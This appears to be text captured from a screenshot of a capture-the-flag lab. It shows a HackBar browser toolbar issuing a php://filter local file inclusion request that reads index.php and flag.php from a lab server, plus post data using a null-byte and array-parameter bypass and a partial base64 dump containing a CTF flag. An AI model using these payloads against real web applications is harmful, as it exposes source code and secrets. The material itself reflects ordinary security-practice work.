 2ZpbGUyJ10pOwoJCX0KCX0KPz4=PD9waHAKJGZsYWc9IkpOQ1RGe3duR2xMVjUwOWJVeWlFTXRJU2hvRlpCMUE2T3VYUW1LfSI7Cj8+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://172.18.146.241:30916/?file1=php://filter/read=convert.base64-encode/resource=index.php&file2=php://filter/read=convert.base64-encode/resource=flag.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data num=123%00&key[]=1&